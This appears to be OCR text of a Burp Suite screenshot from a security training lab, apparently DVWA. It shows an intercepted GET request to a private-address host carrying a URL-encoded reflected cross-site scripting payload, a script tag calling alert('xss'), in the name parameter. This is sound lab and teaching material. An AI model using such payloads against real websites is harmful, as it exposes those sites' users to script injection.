 Burp Suite Free Edition v1.7.21 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://172.16.3.130:80
Forward Drop Intercept is on Action ?
Raw Params Headers Hex
GET /vulnerabilities/xss_r/?name=%3Cscript%3Ealert%28%27xss%27%29%3C%2Fscript%3E HTTP/1.1
Host: 172.16.3.130
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:53.0) Gecko/20100101 Firefox/53.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://172.16.3.130/vulnerabilities/xss_r/
Cookie: PHPSESSID=muvpe0d92ue676adlicc3v8987; security=low
Connection: close
Upgrade-Insecure-Requests: 1